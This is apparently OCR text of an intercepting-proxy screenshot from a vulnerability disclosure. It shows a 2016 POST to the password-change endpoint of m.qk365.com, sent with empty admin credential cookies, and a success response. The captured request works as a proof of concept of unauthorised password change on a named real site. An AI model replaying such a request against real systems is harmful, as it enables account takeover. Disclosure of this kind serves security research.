 Go
Cancel
<
>
Target: http://m.qk365.com
?
Request
Raw
Params
Headers
Hex
POST /userinfo/modifyPassword HTTP/1.1
Host: m.qk365.com
Content-Length: 18
Accept: */*
Origin: http://m.qk365.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/50.0.2661.75 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://m.qk365.com/admin/userinfo/modifyPassword.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: adminUsername=; adminPwd=; JSESSIONID=D23C13F6310D8C89226793 4;
_gat=1; _ga=GA1.2.130813799.1461057301;
Hm_lvt_53c8bf761df44282a0cf7d4949581592=1461057301,1461135433;
Hm_lpvt_53c8bf761df44282a0cf7d4949581592=1461136099
newPwd
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 20 Apr 2016 07:14:22 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 106
Connection: keep-alive
Content-Language: zh-CN
"{\"result\":0,\"newPassword\":\" \",\"message\":\
"修改成功\"}"
?
<
+
>
Type a search term
0 matche
www.wooyun.org
293 bytes | 1,069 mill